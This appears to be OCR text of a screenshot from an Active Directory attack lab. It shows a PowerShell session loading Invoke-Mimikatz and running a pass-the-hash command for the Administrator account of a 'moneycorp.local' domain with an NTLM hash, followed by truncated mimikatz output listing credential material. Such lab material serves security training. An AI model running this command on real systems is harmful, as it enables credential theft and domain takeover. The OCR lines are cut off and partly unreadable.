 Administrator: Windows PowerShell
18.234.160.172
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> . C:\AD\Tools\Invoke-Mimikatz.ps1
PS C:\Windows\system32> Invoke-Mimikatz -Command '"sekurlsa::pth /user:Administrator /domain:moneycorp.local /ntlm:71d04
f9d50ceb1f64de7a09f23e6dc4c /run:powershell.exe"'
.#####. mimikatz 2.1.1 (x64) built on Jul 18 2018 15:40:54 - lil!
.## ^ ##. "A La
## / \ ## /***
## \ / ##
'## v ##'
'#####'
mimikatz(powershe
/run:powershell.e
user : Adminis
domain : moneyco
program : powersh
impers. : no
NTLM : 71d04f9
| PID 4272
| TID 3548
| LSA Process
| LUID 0 ; 778
\_ msv1_0 - d
\_ kerberos - d
\_ aes256_hmac
\_ aes128_hmac
\_ rc4_hmac_nt
\_ rc4_hmac_ol
\_ rc4_md4
\_ rc4_hmac_nt
\_ rc4_hmac_ol
\_ *Password r
PS C:\Windows\sys
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>